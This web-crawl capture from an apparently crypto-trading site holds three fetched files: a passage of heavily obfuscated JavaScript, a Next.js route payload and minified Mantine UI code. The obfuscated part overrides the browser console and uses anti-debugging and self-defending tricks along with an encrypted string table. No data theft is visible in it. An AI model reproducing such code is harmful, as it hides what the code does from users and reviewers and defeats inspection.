_0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: text/x-component
request_url: https://kenzx.io/slp?_rsc=2rswe
body_size: -188
content:
0:{"b":"zQHkO291PUzcRKfmx5FUO","f":[["children","(entire-app)","children","(coin-detail)",["(coin-detail)",{"children":[["coin","slp","d"],{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/1587-96ca73bb2bfac8e5.js
body_size: 43609
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1587],{1526:(t,e,n)=>{n.d(e,{J:()=>r});function r(t){return Object.keys(t).reduce((e,n)=>(void 0!==t[n]&&(e[n]=t[n]),e),{})}},3097:(t,e,n)=>{n.d(e,{K:()=>r});function r(t){return t}},19787:(t,e,n)=>{n.d(e,{J:()=>o});var r=n(52596);let i={};function o(t){let{theme:e,classNames:n,props:o,stylesCtx:a}=t;var p=(Array.isArray(n)?n:[n]).map(t=>"function"==typeof t?t(e,o,a):t||i);let l={};return p.forEach(t=>{Object.entries(t).forEach(t=>{let[e,n]=t;l[e]?l[e]=(0,r.A)(l[e],n):l[e]=n})}),l}},29235:(t,e,n)=>{n.d(e,{X:()=>u});var r=n(19224);n(12115),n(95155);var i=n(5903),o=n(98271);function a(t,e){let n=(0,o.g)({color:t,theme:e});return"dimmed"===n.color?"var(--mantine-color-dimmed)":"bright"===n.color?"var(--mantine-color-bright)":n.variable?"var(".concat(n.variable,")"):n.color}let p={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"},l=["h1","h2","h3","h4","h5","h6"],s=["h1","h2","h3","h4","h5","h6"],c={color:a,textColor:function(t,e){let n=(0,o.g)({color:t,theme:e});return n.isThemeColor&&void 0===n.shade?"var(--mantine-color-".concat(n.color,"-text)"):a(t,e)},fontSize:function(t,e){return"string"==typeof t&&t in e.fontSizes?"var(--mantine-font-size-".concat(t,")"):"string"==typeof t&&l.includes(t)?"var(--mantine-".concat(t,"-font-size)"):"number"==typeof t||"string"==typeof t?(0,i.D)(t):t},spacing:function(t,e){if("number"==typeof t)return(0,i.D)(t);if("string"==typeof t){let n=t.replace("-","");if(!(n in e.spacing))return(0,i.D)(t);let r="--mantine-spacing-".concat(n);return t.startsWith("-")?"calc(var(".concat(r,") * -1)"):"var(".concat(r,")")}return t},radius:function(t,e){return"string"==typeof t&&t in e.radius?"var(--mantine-radius-".concat(t,")"):"number"==typeof t||"string"==typeof t?(0,i.D)(t):t},identity:function(t){return t},size:function(t){return"number"==typeof t?(0,i.D)(t):t},lineHeight:function(t,e){return"string"==typeof t&&t in e.lineHeights?"var(--mantine-line-height-".concat(t,")"):"string"==typeof t&&s.includes(t)?"var(--mantine-".concat(t,"-line-height)"):t},fontFamily:function(t){return"string"==typeof t&&t in p?p[t]:t},border:function(t,e){if("number"==typeof t)return(0,i.D)(t);if("string"==typeof t){let[n,r,...o]=t.split(" ").filter(t=>""!==t.trim()),p="".concat((0,i.D)(n));return r&&(p+=" ".concat(r)),o.length>0&&(p+=" ".concat(a(o.join(" "),e))),p.trim()}return t}};function y(t){return t.replace("(min-width: ","").replace("em)","")}function u(t){let{styleProps:e,data:n,theme:i}=t;return function(t){let{media:e,...n}=t,r=Object.keys(e).sort((t,e)=>Number(y(t))-Number(y(e))).map(t=>({query:t,styles:e[t]}));return{...n,media:r}}((0,r.H)(e).reduce((t,o)=>{var a,p;if("hiddenFrom"===o||"visibleFrom"===o||"sx"===o)return t;let l=n[o],s=Array.isArray(l.property)?l.property:[l.property],y="object"==typeof(p=e[o])&&null!==p?"base"in p?p.base:void 0:p;if(!function(t){if("object"!=typeof t||null===t)return!1;let e=Object.keys(t);return 1!==e.length||"base"!==e[0]}(e[o]))return s.forEach(e=>{t.inlineStyles[e]=c[l.type](y,i)}),t;t.hasResponsiveStyles=!0;let u="object"==typeof(a=e[o])&&null!==a?(0,r.H)(a).filter(t=>"base"!==t):[];return s.forEach(n=>{null!=y&&(t.styles[n]=c[l.type](y,i)),u.forEach(r=>{var a;let p="(min-width: ".concat(i.breakpoints[r],")");t.media[p]={...t.media[p],[n]:c[l.type]((a=e[o],"object"==typeof a&&null!==a&&r in a?a[r]:a),i)}})}),t},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}},30862:(t,e,n)=>{n.d(e,{I:()=>u}),n(12115),n(95155);var r=n(13656),i=n(3131),o=n(52596);let a={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var p=n(19787);function l(t){let{selector:e,stylesCtx:n,theme:r,classNames:i,props:o}=t;return(0,p.J)({theme:r,classNames:i,props:o,stylesCtx:n})[e]}var s=n(84092);function c(t){let{style:e,theme:n}=t;return Array.isArray(e)?[...e].reduce((t,e)=>({...t,...c({style:e,theme:n})}),{}):"function"==typeof e?e(n):null==e?{}:e}var y=n(1526);function u(t){let{name:e,classes:n,props:u,stylesCtx:d,className:f,style:m,rootSelector:v="root",unstyled:g,classNames:h,styles:b,vars:x,varsResolver:w,attributes:A}=t,j=(0,i.xd)(),N=(0,r.AI)(),S=(0,r.If)(),z=(0,r.FI)(),k=(Array.isArray(e)?e:[e]).filter(t=>t),{withStylesTransform:R,getTransformedStyles:C}=function(t){var e;let{props:n,stylesCtx:o,themeName:a}=t,p=(0,i.xd)(),l=null==(e=(0,r.m6)())?void 0:e();return{getTransformedStyles:t=>l?[...t.map(t=>l(t,{props:n,theme:p,ctx:o})),...a.map(t=>{var e;return l(null==(e=p.components[t])?void 0:e.styles,{props:n,theme:p,ctx:o})})].filter(Boolean):[],withStylesTransform:!!l}}({props:u,stylesCtx:d,themeName:k});return(t,e)=>({className:function(t){let{theme:e,options:n,themeName:r,selector:i,classNamesPrefix:s,classNames:c,classes:y,unstyled:u,className:d,rootSelector:f,props:m,stylesCtx:v,withStaticClasses:g,headless:h,transformedStyles:b}=t;return(0,o.A)(function(t){let{theme:e,options:n,unstyled:r}=t;return(0,o.A)((null==n?void 0:n.focusable)&&!r&&(e.focusClassName||a[e.focusRing]),(null==n?void 0:n.active)&&!r&&e.activeClassName)}({theme:e,options:n,unstyled:u||h}),function(t){let{themeName:e,theme:n,selector:r,props:i,stylesCtx:o}=t;return e.map(t=>{var e,a;return null==(e=(0,p.J)({theme:n,classNames:null==(a=n.components[t])?void 0:a.classNames,props:i,stylesCtx:o}))?void 0:e[r]})}({theme:e,themeName:r,selector:i,props:m,stylesCtx:v}),function(t){let{options:e,classes:n,selector:r,unstyled:i}=t;return(null==e?void 0:e.variant)&&!i?n["".concat(r,"--").concat(e.variant)]:void 0}({options:n,classes:y,selector:i,unstyled:u}),l({selector:i,stylesCtx:v,theme:e,classNames:c,props:m}),l({selector:i,stylesCtx:v,theme:e,classNames:b,props:m}),function(t){let{selector:e,stylesCtx:n,options:r,props:i,theme:o}=t;return(0,p.J)({theme:o,classNames:null==r?void 0:r.classNames,props:(null==r?void 0:r.props)||i,stylesCtx:n})[e]}({selector:i,stylesCtx:v,options:n,props:m,theme:e}),function(t){let{rootSelector:e,selector:n,className:r}=t;return e===n?r:void 0}({rootSelector:f,selector:i,className:d}),function(t){let{selector:e,classes:n,unstyled:r}=t;return r?void 0:n[e]}({selector:i,classes:y,unstyled:u||h}),g&&!h&&function(t){let{themeName:e,classNamesPrefix:n,selector:r,withStaticClass:i}=t;return!1===i?[]:e.map(t=>"".concat(n,"-").concat(t,"-").concat(r))}({themeName:r,classNamesPrefix:s,selector:i,withStaticClass:null==n?void 0:n.withStaticClass}),null==n?void 0:n.className)}({theme:j,options:e,themeName:k,selector:t,classNamesPrefix:N,classNames:h,classes:n,unstyled:g,className:f,rootSelector:v,props:u,stylesCtx:d,withStaticClasses:S,headless:z,transformedStyles:C([null==e?void 0:e.styles,b])}),style:function(t){let{theme:e,themeName:n,selector:r,options:i,props:o,stylesCtx:a,rootSelector:p,styles:l,style:u,vars:d,varsResolver:f,headless:m,withStylesTransform:v}=t;return{...!v&&function(t){let{theme:e,themeName:n,props:r,stylesCtx:i,selector:o}=t;return n.map(t=>{var n;return(0,s.N)({theme:e,styles:null==(n=e.components[t])?void 0:n.styles,props:r,stylesCtx:i})[o]}).reduce((t,e)=>({...t,...e}),{})}({theme:e,themeName:n,props:o,stylesCtx:a,selector:r}),...!v&&(0,s.N)({theme:e,styles:l,props:o,stylesCtx:a})[r],...!v&&(0,s.N)({theme:e,styles:null==i?void 0:i.styles,props:(null==i?void 0:i.props)||o,stylesCtx:a})[r],...function(t){var e;let{vars:n,varsResolver:r,theme:i,props:o,stylesCtx:a,selector:p,themeName:l,headless:s}=t;return null==(e=[s?{}:null==r?void 0:r(i,o,a),...l.map(t=>{var e,n,r;return null==(r=i.components)||null==(n=r[t])||null==(e=n.vars)?void 0:e.call(n,i,o,a)}),null==n?void 